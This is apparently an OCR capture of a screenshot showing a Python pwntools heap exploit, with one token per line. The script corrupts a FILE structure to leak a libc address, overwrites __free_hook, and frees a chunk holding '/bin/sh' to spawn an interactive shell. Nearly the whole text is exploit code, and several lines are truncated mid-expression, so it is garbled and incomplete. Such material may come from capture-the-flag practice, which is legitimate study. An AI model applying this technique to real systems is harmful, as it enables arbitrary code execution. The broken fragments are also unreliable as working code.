
        free
(
0
)
        edit
(
0
,
p64
(
0
)
+
p64
(
0x6032e0
-
0x10
)
        add
(
0x100
)
#8
        edit
(
7
,
p64
(
0
)
*
2
+
'\x20'
+
'\x76'
)
        edit
(
0
,
p64
(
0x0FBAD1887
)
+
p64
(
0
)
*
        r
.
recvline
(
)
print
'1'
        leak
=
u64
(
r
.
recv
(
8
)
)
print
'leak '
+
hex
(
leak
)
if
(
leak
==
0x2d2d2d0a656e6f64
)
:
raise
 TypeError

        libc_base
=
leak
-
libc
.
symbols
[
'_IO
print
'libc_base '
+
hex
(
libc_base
        free_hook
=
libc_base
+
libc
.
symbols
        edit
(
7
,
'/bin/sh\x00'
+
p64
(
0
)
+
p64
(
        edit
(
0
,
p64
(
libc_base
+
libc
.
symbol
        free
(
7
)
#gd()
        r
.
interactive
(
)